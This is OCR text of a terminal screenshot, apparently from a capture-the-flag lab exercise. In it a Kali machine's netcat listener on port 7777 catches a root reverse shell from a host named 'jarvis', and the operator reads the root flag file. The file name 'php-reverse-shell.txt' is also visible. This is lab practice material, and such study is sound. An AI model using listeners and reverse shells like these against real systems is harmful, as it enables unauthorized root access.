 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /media/sf_Rese...
pepper@jarvis: /tmp
root@kali: ~
root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.173] from (UNKNOWN) [10.10.10.143] 47436
bash: cannot set terminal process group (6770): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# cat /root/root.txt
cat /root/root.txt
d41d8cd98f00b204e9800998ecf84271
root@jarvis:/#
php-reverse-
shell.txt
Bastion